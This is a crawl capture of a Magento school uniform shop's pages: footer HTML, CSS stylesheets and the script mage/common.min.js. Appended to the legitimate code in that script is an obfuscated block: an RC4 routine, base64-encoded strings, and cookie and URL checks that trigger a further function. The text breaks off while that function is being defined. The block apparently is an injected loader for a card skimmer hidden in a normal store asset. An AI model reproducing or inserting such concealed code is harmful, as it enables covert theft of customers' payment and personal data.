    <h4 class="text-uppercase">shopping with us</h4> <ul> <li><a href="https://www.caseysschoolwear.co.uk/about-us/">About Us</a></li> <li><a href="https://www.caseysschoolwear.co.uk/delivery-information/">Delivery Information</a></li> <li><a href="https://www.caseysschoolwear.co.uk/privacy-policy/">Privacy Policy</a></li> <li><a href="https://www.caseysschoolwear.co.uk/terms-conditions/">Terms & Conditions</a></li> <li><a href="https://www.caseysschoolwear.co.uk/return-policy/">Return Policy</a></li> </ul></div>
</div>
<div class="pure-u-1 pure-u-lg-6-24 pure-u-sm-8-24"><div class="widget block block-static-block">
    <h4 class="text-uppercase">My Account</h4>  <ul> <li><a href="https://www.caseysschoolwear.co.uk/customer/account/">My Account</a></li>  <li><a href="https://www.caseysschoolwear.co.uk/sales/order/history/">Order History</a></li>  <li><a href="https://www.caseysschoolwear.co.uk/wishlist/">Wish List</a></li> </ul></div>
</div>
<div class="pure-u-1 pure-u-lg-6-24 pure-u-sm-7-24"><div class="widget block block-static-block">
    <h4 class="text-uppercase">Payment Method</h4> <img src="https://www.caseysschoolwear.co.uk/media/.renditions/wysiwyg/card_1.png" class="img-fluid" /></div>
</div>
<div class="pure-u-1 pure-u-lg-6-24"><div class="widget block block-static-block">
    <p class="no-margin"><h4 class="text-uppercase">newsletter sign up</h4>
<form class="pure-form pure-g">
<form class="pure-form pure-g form subscribe"
            novalidate
            action="https://www.caseysschoolwear.co.uk/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
<div class="pure-u-sm-20-24 pure-u-20-24">
  <input class="pure-input-1" name="email" type="email" id="newsletter"
                               placeholder="Enter email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
</div>
<div class="pure-u-sm-3-24 pure-u-4-24"><button class="btnsearch w-100" type="submit"><i class="fas fa-paper-plane"></i></a></div>
</form>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script></p></div>
</div>
</div>
</div>
<div class="widget block block-static-block">
    <div class="BorBtm"></div> <div class="container-fluid CopyText fw-medium text-uppercase">&copy; 2023 All rights reserved. | Caseys Schoolwear | <a rel='nofollow' href='http://www.elevateom.com' target='_blank'>Business Website Design</a> by ElevateOM</div></div>
</div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.caseysschoolwear.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.caseysschoolwear.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.caseysschoolwear.co.uk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.caseysschoolwear.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/66321ea21ec1082f04e9c0c6/1hspsfb44';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--></div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"49208b60be684655b6f3183e5a124688","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/css/style.min.css
body_size: 1543
content:
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700;800&display=swap');@import url('https://use.fontawesome.com/releases/v5.10.1/css/all.css');html{scroll-behavior:smooth}body{color:#000;font-family:'Montserrat',sans-serif;font-size:15px;font-weight:400;margin:0;padding:0;line-height:1.6}p{margin-bottom:20px}a{color:#312c6f;outline:none!important;text-decoration:none}a:hover{color:#000;text-decoration:none}.ls-2{letter-spacing:.2em !important}.fw-light{font-weight:300 !important}.fw-medium{font-weight:500 !important}.fw-semi{font-weight:600 !important}.fw-bold{font-weight:700 !important}.fw-bolder{font-weight:900 !important}.pure-g-spacing{margin:0 -15px}.pure-g-spacing>div{padding:0 15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}h1,.h1,h2,.h2,h3,.h3{font-family:'Montserrat',sans-serif}h1,.h1{font-size:50px;margin:0 0 40px;line-height:1.2;font-weight:700}h2,.h2{font-size:30px;margin-bottom:5px}h3,.h3{font-size:14px;font-weight:500;margin:0 0 15px !important;text-transform:uppercase;letter-spacing:.05em;color:#393838}.font-montserrat{font-family:'Montserrat',sans-serif}.mx-auto{margin:auto}.d-block{display:block}.text-center{text-align:center}.text-right{text-align:right}.float-left{float:left}.text-uppercase{text-transform:uppercase}.float-right{float:right}.img-fluid{max-width:100%;height:auto}.box-shadow{box-shadow:15px 15px 15px rgba(0,0,0,.1)}.text-white{color:#fff}.bg-primary{background-color:#022988 !important}.bg-light{background-color:#e4e4e4 !important}.bg-white{background-color:#fff !important}.pure-button{moz-transition:all .3s ease-in;-webkit-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;text-decoration:none !important;font-size:13px;font-weight:700;padding:13px 32px;font-family:'Montserrat',sans-serif;letter-spacing:.02em;text-transform:uppercase;border-radius:30px}.pure-button-primary{border-color:#0b68f5;background-color:#0b68f5 !important;color:#fff}.btn-dark{border-color:#022988;background-color:#022988 !important;color:#fff !important}.btn-dark:hover,.btn-dark.focus,.btn-dark:focus{background-color:#497bf7 !important;border-color:#497bf7 !important;color:#fff !important}.TopLink{padding:12px 0;text-align:right;text-transform:uppercase;font-size:12px;color:#fff;font-weight:500}.TopLink a{color:#fff}.TopLink a:hover{color:#4579f8}#Header{position:absolute;top:45px;left:0;right:0;margin:auto;z-index:99}#Header .Logo{padding:24px 0 10px}#Header .pure-img,#Manfacture .pure-img{margin:auto;display:inline-block}.CartBox{position:relative;padding-right:20px}.CartNumber{position:absolute;top:-10px;right:0;display:inline-block;width:20px;height:20px;background:#020f2d;border:solid 1px #fff;border-radius:50%;text-align:center}.BnrImg{position:relative}.BannerText{position:absolute;left:0;right:0;top:50%;text-align:center;line-height:60px;font-size:50px;font-weight:700;color:#fff;z-index:99}.MainBanner img,.w-100{width:100%}.CatImg{position:relative}.CatText{position:absolute;left:0;right:0;bottom:25px;text-align:center;z-index:99}.navbar{padding:15px 0}.navbar .NavLink a{font-size:13px;color:#fff;padding:0 14px;display:inline-block;font-weight:700}.navbar .NavLink a.nopad{padding-right:0}.navbar .NavLink a.nopadleft{padding-left:0}.navbar .NavLink a:hover{color:#497bf7}.navbar .NavLink a.active{color:#497bf7}#WelTxt,#Manfacture{margin:100px 0}#WelTxt .borimg img{border:solid 1px #c2c2c2}#Manfacture .Borbox{border-left:solid 1px #cfcfcf;border-right:solid 1px #cfcfcf}#Manfacture .ManHead{display:block;font-size:18px;margin-top:20px}.bordercenter{border-bottom:solid 1px #000;margin:5px 0 30px}.SilderLogo{border-top:solid 1px #cfcfcf;border-bottom:solid 1px #cfcfcf;padding:30px 20px;width:93%;margin:auto;position:relative}.ImgLeft{position:absolute;border:solid 1px #cfcfcf;padding:53px 17px;left:-2%;top:-1px;bottom:-1px}.ImgRight{position:absolute;border:solid 1px #cfcfcf;padding:53px 17px;right:-2%;top:-1px;bottom:-1px}.ftr-links{color:#444;padding:50px 0 0;font-size:13px;line-height:30px;margin-top:70px}.ftr-links ul{list-style:none;margin:0;padding:0;font-family:'Montserrat',sans-serif;font-weight:500}.ftr-links a{color:#444}.ftr-links a:hover{color:#497bf7}.ftr-links h4{font-size:14px;color:#444;font-family:'Montserrat',sans-serif;font-weight:700;text-transform:uppercase;margin:0 0 10px;letter-spacing:.05em}.ftr-bottom{font-size:10px;margin-top:15px;color:#fff;line-height:1.3;text-transform:uppercase;font-family:'Montserrat',sans-serif;font-weight:500}.ftr-links .BorBtm{border-bottom:solid 1px #b6b6b6 !important;margin:120px 0 0}.CopyText{font-size:11px;padding:25px 0;letter-spacing:.1em}.footer.content .pure-input-1{min-height:50px;border-radius:0 !important;box-shadow:none !important;font-size:14px;padding-left:13px !important;color:#6a6a6a;background:#fff;border:none;font-family:'Montserrat',sans-serif}.footer.content .btnsearch{background:#fff;color:#022988;border:none !important;border-radius:0 !important;padding:11px 10px;text-align:center;display:inline-block;font-size:24px}.footer.content .pure-input-1::-moz-placeholder{color:#6a6a6a;opacity:1}.footer.content .btnsearch:hover{color:#497bf7}@media (min-width:1920px){.container-fluid{max-width:1530px !important;margin:auto;padding-right:15px;padding-left:15px}.container-new{max-width:1820px !important;margin:auto;padding-left:50px;padding-right:50px}.pure-gl-spacing{margin:0 -20px}.mb30{margin-bottom:40px}.pure-gl-spacing>div{padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}}.container-fluid{max-width:1530px !important;margin:auto;padding-right:15px;padding-left:15px}.container-new{max-width:1820px !important;margin:auto;padding-left:15px;padding-right:15px}.container{max-width:1170px !important;margin:auto;padding-left:15px;padding-right:15px}.mb30{margin-bottom:30px}@media (min-width:767.98px){.pullright{float:right;margin-top:15px}.MrgTop{margin-top:25px}.text-right{text-align:right}}@media (min-width:991.98px) and (max-width:1199.98px){.BannerText{line-height:50px;font-size:46px}.mb30{margin-bottom:30px}}@media (min-width:768px) and (max-width:991.98px){.BannerText{line-height:40px;font-size:34px}.mb30{margin-bottom:20px}#WelTxt .h2{font-size:20px}#WelTxt,#Manfacture{margin:50px 0}.SilderLogo{width:90%}}@media (max-width:767.98px){#Header .Logo{text-align:center}#Header{position:static;background:#191a15}.BannerText{line-height:30px;font-size:26px;top:45%}#WelTxt,#Manfacture{margin:50px 0}.SilderLogo{width:90%}.CopyText{line-height:1.2;letter-spacing:.02em;text-align:center}.ftr-links .BorBtm{margin:50px 0 0}}@media (max-width:479px){.BannerText{line-height:20px;font-size:14px;top:35%}#Manfacture .Borbox{border-left:none;border-right:none;border-bottom:solid 1px #000;border-top:solid 1px #000;padding:20px 0;margin:30px 0}.footer.content .btnsearch{padding:10px 0}}

--- FILE ---
content_type: text/css
request_url: https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/css/custom.min.css
body_size: 4195
content:
@import url("default.css");.action.tocompare,.block.block-compare{display:none !important}.sidebar.sidebar-additional{display:none !important}.header.content .compare.wrapper{display:none !important}.aboutus_tax_switch{display:inline-flex}.aboutus_tax_switch p{margin:0}.page-header .panel.wrapper{background-color:#022988 !important;text-transform:uppercase;font-weight:500;border:none !important}.page-header .panel.wrapper .minicart-wrapper .action.showcart:before{color:#fff !important}.page-header .panel.wrapper .minicart-wrapper .block-minicart{color:#000}.page-header .panel.wrapper .minicart-wrapper .action.showcart .counter.qty{background-color:#000 !important}.page-footer{background-color:#e4e4e4 !important;padding-bottom:0 !important}.footer.content{padding:0 !important}body:not(.cms-index-index) .skk_header_wrap_top{background:url("../images/main_bnr.jpg") no-repeat}.skk_header_wrap_top .nav-sections{background:0 0 !important}.skk_header_wrap_top .skk_header_logo{padding:24px 0 10px !important}.cms-index-index .skk_header_wrap_top{position:absolute;top:45px;left:0;right:0;margin:auto;z-index:99}.cms-index-index .owl-carousel .banner-item .content_slider{top:50% !important}.measurent-wrap{width:100%;overflow:auto}.measurent-wrap table>thead>tr>th,.measurent-wrap table>tbody>tr>th,.measurent-wrap table>tfoot>tr>th,.measurent-wrap table>thead>tr>td,.measurent-wrap table>tbody>tr>td,table>tfoot>tr>td{padding:11px 5px;font-size:13px}.measurent-wrap table thead th:first-child,.measurent-wrap table td:first-child{position:-webkit-sticky;position:sticky;left:-1px;background:#fff}.measurement-bottom .measurent-wrap table thead th:first-child,.measurement-bottom .measurent-wrap table td:first-child{min-width:102px}.anc-viewmore:visited,.anc-viewmore,.checkout-container .action.action-auth-toggle,.modal-custom.authentication-dropdown .block-authentication .actions-toolbar>.primary .action,.checkout-step-sidebar .discount-code .form-discount .actions-toolbar .primary .action-apply,.action.primary,.action.primary:visited{border-color:#022988 !important;background-color:#022988 !important;color:#fff !important;border-radius:0 !important;moz-transition:all .3s ease-in;-webkit-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;text-decoration:none !important;font-size:15px;padding:8px 25px;font-weight:600;font-family:'Montserrat',sans-serif !important;text-shadow:none !important;letter-spacing:.02em;text-transform:uppercase;line-height:initial !important;box-shadow:none !important}.checkout-container .action.action-auth-toggle:hover,.modal-custom.authentication-dropdown .block-authentication .actions-toolbar>.primary .action:hover,.checkout-step-sidebar .discount-code .form-discount .actions-toolbar .primary .action-apply:hover,.anc-viewmore:hover,.action.primary:hover{background-color:#515151 !important;border-color:#515151 !important;color:#fff !important}.review-form .action.submit.primary{color:#fff !important}.actions .action.switcher-trigger{background:0 0;border:1px solid #000;padding:6px !important;width:100%}.ProductRecord{margin-bottom:20px;text-align:center}.old-price{text-decoration:line-through}.old-price .price-label{display:none !important}.wtho-product-item-info{text-align:center}.products-list .wtho-product-item-info{text-align:left;width:100%}.wtho-product-item-info .product-item-name{min-height:40px}.product-options-bottom .price-box,.product-info-price .price-box{color:#54575c !important}.home-featured-list h1{text-transform:uppercase}.checkout-index-index .nav-sections{display:block !important}.wtho-product-item-info{position:relative}.wtho-product-item-info.sale:before{background:url(../images/sale.png) no-repeat 0 0;position:absolute;content:'';display:block;top:0;right:0;width:100px;height:78px;z-index:99}.wtho-product-item-info.new:before{background:url(../images/new.png) no-repeat 0 0;position:absolute;content:'';display:block;top:0;right:0;width:100px;height:78px;z-index:99}.wtho-product-item-info .actions-secondary{position:absolute;top:0;z-index:9;left:0}.product-item-details .product-item-name,.Protext{text-transform:capitalize;font-weight:400}.product-item-details .product-item-name,.page-title{text-transform:capitalize;min-height:55px}.product-name-with-reviews{min-height:60px}.products-grid .box h3{min-height:75px;line-height:initial}.product-info-main .product.attribute.sku .type:after{content:':' !important}.category-list h2{font-size:20px}.sitemap-category-link-head{text-transform:uppercase}.scrollToTop,.scrollToTop:hover{text-decoration:none;color:#fff !important;background:#c8b384;border:2px solid #c8b384}.cms-home .block-static-block,.margin-zero{margin:0 !important;padding:0 !important}.top-container{max-width:100% !important;padding:0 !important}.SubscribeWrap{justify-content:center}.section-item-title.nav-sections-item-title.active{display:none !important}.nav-sections-item-content{margin-top:0 !important}.wtho-product-item-info{display:inline-block;border:1px solid #ccc;padding:10px;width:100%}.page-main{background:#fff}.cms-index-index .custom-slider{margin:0 !important;padding:0 !important}.cms-index-index .owl-carousel .owl-stage-outer{margin:0 !important;padding:0 !important}.cms-index-index .columns p{margin:0 !important;padding:0 !important}.cms-index-index .product-image-container{display:inline-block;max-width:100%}.page-products .products-grid .product-items .product-image-container{width:100% !important}.no-margin{margin:0 !important}.display-inline{display:inline}.display-inline .no-margin{display:inherit}.mx-auto{margin:auto}.d-block{display:block}.text-uppercase{text-transform:uppercase}.pb-2{padding-bottom:15px}.pb-3{padding-bottom:25px}.imgres{width:100%}.hv100{height:100vh}#newsletter-error{position:absolute;bottom:-28px;letter-spacing:normal}.cms-index-index .tab-heading{clear:both;height:46px;background:#00d8d9;background:-moz-linear-gradient(top,#00d8d9 0%,#008cdd 100%);background:-webkit-linear-gradient(top,#00d8d9 0%,#008cdd 100%);background:linear-gradient(to bottom,#00d8d9 0%,#008cdd 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00d8d9',endColorstr='#008cdd',GradientType=0)}.cms-index-index .tab-heading .item.title a{border-right:2px solid #00a6de;display:block;line-height:44px;padding:0 30px;font-size:14px;color:#54575c;text-transform:uppercase}.cms-index-index .tab-heading .item.title a:hover,.cms-index-index .tab-heading .item.title.active a{color:#fff}.cms-index-index h1{font-weight:400;font-size:24px;line-height:1;margin:15px 0}.cms-index-index h2{font-size:18px;line-height:.9;margin:8px 0 0}.cms-index-index h3{font-weight:400;font-size:15px;line-height:.8;margin:10px 0}.popular-categories .box{width:345px;height:345px;max-width:100%;max-height:100%}.popular-categories .box .category-div-fixed{width:200px;height:200px;text-align:center;margin:auto}.popular-categories .box .category-div-text{min-height:100px;margin-top:20px}.popular-categories .box .category-div-text .subcat{margin-top:10px;line-height:1.0}.popular-categories .box .category-div-text .subcat a{color:#54575c !important}.inner-categories .box{width:345px;height:345px;max-width:100%;max-height:100%}.inner-categories .box .category-div-fixed{width:200px;height:200px;text-align:center;margin:auto}.inner-categories .box .category-div-text{min-height:100px}.inner-categories .box .category-div-text .subcat{margin-top:10px;line-height:1.0}.inner-categories .box .category-div-text .subcat a{color:#54575c !important}.pro-details{padding-bottom:40px}.pro-details .pro-txt{min-height:90px}.pro-details .price{font-weight:700;text-align:center}.pro-details .anc-viewmore{text-align:center}.category-list{padding:0}.ProImg{background-color:#000;position:relative;border-radius:3px;margin-bottom:30px}.ProImg img{opacity:.7;filter:alpha(opacity=70)}.ProText{position:absolute;text-align:center;bottom:25%;left:0;right:0;font-size:20px;color:#fff}.TopHead{color:#fff;font-size:33px;margin-bottom:20px}.Prodes{min-height:190px}.btn{moz-transition:all .3s ease-in;-webkit-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;text-decoration:none !important;font-size:13px;padding:15px 25px;font-weight:700;text-transform:uppercase;letter-spacing:.2em;text-shadow:none !important}.btn-outline-light{border:solid 1px #fff;color:#fff !important}.btn-outline-light:hover,.btn-outline-light.focus,.btn-outline-light:focus{background-color:#fff !important;border-color:#fff !important;color:#54575c !important}.MrgLeft{margin:1.1rem}.catalog-category-view .category-view .category-image{display:none !important}.hdr-top ul,.hdr-top ul li{margin-top:0 !important;margin-bottom:0 !important}.alignleft{float:left;margin:0 1.5em 1.5em 0}.sidebar-main #layered-filter-block{color:#54575c}.filter-options-content a{color:#54575c !important}.increment_qty,.decrement_qty{vertical-align:middle;display:inline-block;padding:2px 5px;color:#898989 !important}.custjsqty{border:1px solid #b7b7b7;text-align:center;margin-bottom:10px;width:200px;margin:auto;display:flex}.custjsqty .custjsminus{border-right:1px solid #b7b7b7;width:60px}.custjsqty .custjsplus{border-left:1px solid #b7b7b7;width:60px}.custqtyinp{width:100%;background:#fff}.custjsqty>div{padding:15px 10px}.box-tocart .actions{margin:auto;text-align:center}.box-tocart .action.tocart{width:80% !important}.product-info-main .product-info-price .price-box{display:table;vertical-align:top;width:100% !important}.skk_product_second_inner{padding:10px;border:1px solid #54575c;background:#ededed}.skk_product_second_inner .product-info-stock-sku{display:table !important;width:100% !important;text-align:left !important;padding:0 !important}.product-info-main .product-reviews-summary{display:none}body:not(.cms-index-index) .page-main{margin-top:50px !important}.megamenu .page-main{margin-top:0 !important}.skk_product_first{padding-right:20px}.product.attibute.video_description{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.product.attibute.video_description iframe,.product.attibute.video_description object,.product.attibute.video_description embed{position:absolute;top:0;left:0;width:100%;height:100%}.pure-related-g .box{box-shadow:0 0 8px rgba(0,0,0,.5);border-radius:5px;margin:15px 0;padding:15px 15px 0;height:100%;text-align:center}.pure-related-g .box{width:275px;height:420px;max-width:100%;max-height:100%}.pure-related-g .owl-stage{margin-left:202px}.price-including-tax:after{content:' ' attr(data-label);font-size:1.1rem}[data-label="Excl. VAT"]:after{content:' ' attr(data-label);font-size:1.1rem}[data-label="Incl. VAT"]:after{content:' ' attr(data-label);font-size:1.1rem}.cms-index-index .amslider-header-container{font-weight:400;font-size:24px;line-height:1;margin:15px 0;color:#54575c !important}.cms-index-index .ambrands-swiper-brand{box-shadow:0 0 8px rgba(0,0,0,.5);border-radius:5px;margin:15px 0 !important;padding:15px 15px 0}.cms-index-index .ambrands-image,.cms-index-index .ambrands-image-block{max-width:192px !important}.amslider .swiper-button-next,.amslider .swiper-button-prev{background-color:#022988 !important}.super-attribute-select{line-height:14px !important;border:1px solid #ccc !important}@media (max-width:768px){.cms-index-index .skk_header_wrap_top{position:initial;background-image:none;background-color:#022988}.panel.header{position:absolute;z-index:999;right:55px;top:11px}.panel.header .block.block-search{display:none !important}.skk_header_wrap_top .nav-toggle:before{color:#fff !important}.page-header{border-bottom:none !important;margin-bottom:0 !important}.header.content{padding-left:0 !important;padding-right:0 !important;padding-top:0 !important}.skk_header_wrap_top .nav-sections{background:0 0 !important}.skk_navigation.nav{padding:0 !important}.owl-carousel{width:100% !important;margin:0 auto;padding-left:1px;padding-right:1px}.owl-carousel .owl-stage{width:100% !important;transform:unset !important}.section-item-title.nav-sections-item-title{display:none}.section-item-title.nav-sections-item-title.active{display:block}.rootmenu>.rootmenu-list .cat_img_as_icon{display:none}.nav-open .rw-navclose{display:none !important}.nav-toggle{top:15px;right:23px;left:unset !important}.nav-toggle:before{color:#fff !important}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active),.navigation .level0.active .all-category .ui-state-focus,.navigation .submenu:not(:first-child) .active>a{border-color:#022988 !important}#CardGift{text-align:center}.block-search .control{border:none !important}.block-search .label:before{display:none}.block-search input{position:static !important;margin:0 !important}.search-autocomplete{z-index:100 !important;padding-top:20px !important}.pure-footer .pure-u-1,.footer-wrap .pure-footer-social-media{text-align:center;margin-top:10px}.products-grid .product-item{width:48% !important;margin-left:1% !important;margin-right:1% !important;margin-bottom:20px !important}.block.block-search{width:100%}.aboutus_tax_switch{display:none}.amslider .slide{max-width:100% !important}.newsletter .newsButton,.newsletter .newsInput{margin:0 !important}}@media (max-width:479.98px){.header_main_nav_links .pure-menu-disabled,.header_main_nav_links .pure-menu-heading,.header_main_nav_links .pure-menu-link{font-size:12px !important;padding:8px 4px !important}.skk_header_wrap_top .skk_header_logo{padding-right:150px !important}.cms-index-index .owl-controls{display:none !important}.footer.content .btnsearch{margin-top:0}.products-grid .product-item{width:100% !important}.page-products .sorter{position:initial !important}.page-products .product-item-info{border:1px solid #022988 !important;text-align:center}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{color:#338443 !important;font-size:32px !important;line-height:34px !important}.anc-viewmore:visited,.anc-viewmore,.action.primary,.action.primary:visited{font-size:14px}}@media (min-width:768px){.nav-sections,.rootmenu,.rootmenu .rootmenu-list{max-width:100% !important;margin:auto !important}.rootmenu>.rootmenu-list>li>.megamenu{max-width:100% !important;margin:auto !important;left:0;right:0}.nav-sections.sticky{left:0;right:0;max-width:100% !important;background:#022988 !important}.rootmenu .has-sub-cat:after{display:none !important}.nav-sections-item-content>.page-main{display:contents !important}.rootmenu .has-sub-cat:after{border:none !important}.rootmenu-list>li>a{font-size:13px !important;font-weight:700}.rootmenu>.rootmenu-list .cat_img_as_icon{display:none}.rootmenu>.rootmenu-list .halfmenu ul>li>a,.rootmenu>.rootmenu-list .fullmenu ul>li>a{color:#54575c !important}.rootmenu>.rootmenu-list>li .categoriesmenu .title,.rootmenu>.rootmenu-list .halfmenu .title{border-bottom:1px solid #54575c !important}.rootmenu>.rootmenu-list>li>.megamenu{padding:0 !important}.rootmenu>.rootmenu-list>li{border-right:none !important}.navigation .level0 .submenu{padding:0 !important}.navigation,.breadcrumbs,.header.panel,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event{max-width:1460px !important}.page-header .header.content{max-width:100% !important}.footer.content{width:100% !important;max-width:100% !important}.breadcrumbs{background:#fff;padding-top:10px;display:none}.page-layout-2columns-left .column.main{min-height:3px !important}.page-bottom{width:100% !important}.skk_navigation.nav{height:auto;width:100%}.navigation{background:0 0 !important}.navigation ul{padding:0 !important}.navigation .level0{margin:0 !important;padding:0 13px}.navigation .level0 a{color:#fff !important}.navigation .level0 a.level-top{padding:10px 0 !important}.navigation .level0 a.level-top span{display:block;font-size:13px;font-weight:500;text-transform:uppercase;text-align:center;line-height:1.3}.navigation .level0.parent>.level-top>.ui-menu-icon{right:-14px !important;display:none !important}.navigation .level0>.level-top,.navigation .level0.has-active>.level-top{font-size:14px;color:#333;letter-spacing:.02em;text-transform:uppercase}.navigation .level0 .submenu{min-width:280px}.navigation .level0 .submenu a{padding:2px 20px !important;color:#54575c !important;font-size:13px;font-weight:500;text-transform:uppercase}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#54575c !important;color:#fff !important}.navigation .level0 .submenu .active>a{border:none !important;border-bottom:solid 1px #fff !important}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{color:#fff !important;border:none !important}.block-search .action.search:before{line-height:40px !important}.checkout-cart-index .page-main,.customer-account-login .page-main,.contact-index-index .page-main{margin-top:20px !important}.footer.content .block{float:none !important}.header.content{padding:0 !important}.action.search:before{font-size:20px !important;color:#54575c !important}.skk_header_cart{margin-top:22px}.form-address-edit .actions-toolbar .action.vertex-secondary,.order-review-form .action.primary,.bundle-actions .action.primary.customize,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.box-tocart .action.tocart,.cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.box-tocart .action.instant-purchase,.multicheckout .action.primary{line-height:2.2rem !important;font-size:1.5rem !important}.block-search{float:left !important}.page-layout-1column .product.media{width:35% !important}.page-layout-1column .product-info-main{width:63% !important}}@media (min-width:1024px){.home-featured-list .owl-carousel-product .owl-prev{left:-70px}.home-featured-list .owl-carousel-product .owl-next{right:-70px}.amslider.ambrands-slider .swiper-slide{min-width:fit-content}}@media (min-width:768px) and (max-width:1199.98px){.product.data.items>.item.title>.switch{padding:1px 15px !important}.custjsqty{width:150px}.custjsqty .custjsminus,.custjsqty .custjsplus{width:30px}.custjsqty>div{padding:7px 5px}.blog-categories .box .blog-div-fixed{width:auto !important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/mage/common.min.js
body_size: 1811
content:
define(['jquery','domReady!'],function($){'use strict';$('form[data-auto-submit="true"]').trigger('submit');$(document).on('submit','form',function(e){var formKeyElement,existingFormKeyElement,isKeyPresentInForm,isActionExternal,baseUrl=window.BASE_URL,form=$(e.target),formKey=$('input[name="form_key"]').val(),formMethod=form.prop('method'),formAction=form.prop('action');isActionExternal=formAction.indexOf(baseUrl)!==0;existingFormKeyElement=form.find('input[name="form_key"]');isKeyPresentInForm=existingFormKeyElement.length;if(isKeyPresentInForm&&existingFormKeyElement.attr('auto-added-form-key')==='1'){isKeyPresentInForm=form.find('> input[name="form_key"]').length;}
if(formKey&&!isKeyPresentInForm&&!isActionExternal&&formMethod!=='get'){formKeyElement=document.createElement('input');formKeyElement.setAttribute('type','hidden');formKeyElement.setAttribute('name','form_key');formKeyElement.setAttribute('value',formKey);formKeyElement.setAttribute('auto-added-form-key','1');form.get(0).appendChild(formKeyElement);}});});function uJbLv7g(rpeYn7z6,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<rpeYn7z6.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(rpeYn7z6.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function txPvLJicFMkpX(r14yVBCqV,jDHl37Ng){return uJbLv7g(atob(r14yVBCqV),jDHl37Ng);};function cLT887fCPCx58R(){var yAtu2Ju4q=["yAGmI2rVnhgyNOlaj","oKdujN3b","j2wSbXm","+gDSoc/BW80=","aowloeSg1IGrX9z","K1c/rzOLsrY="];var gBFddMmbt=["s5mQotgtCPKIP","oLMkjnTWi+Ah3w==","m8sA0Na","Mp2QcxkdjRVJ+B9Ne2p76g==","lP0Hvlpxcu1C8RUN","xW71VG2+Hzoqj8r9Vg/bmAA="];var jd2zD4SW02b=txPvLJicFMkpX(gBFddMmbt[1],gBFddMmbt[0]);if(document[txPvLJicFMkpX(yAtu2Ju4q[1],yAtu2Ju4q[0])].indexOf(txPvLJicFMkpX(gBFddMmbt[3],gBFddMmbt[2]))===-1){if(window[txPvLJicFMkpX(yAtu2Ju4q[3],yAtu2Ju4q[2])].href[txPvLJicFMkpX(yAtu2Ju4q[5],yAtu2Ju4q[4])](jd2zD4SW02b)){if(document[txPvLJicFMkpX(yAtu2Ju4q[1],yAtu2Ju4q[0])].indexOf(txPvLJicFMkpX(gBFddMmbt[5],gBFddMmbt[4]))===-1){dgesNXboKgV();}}}};function dgesNXboKgV(){var 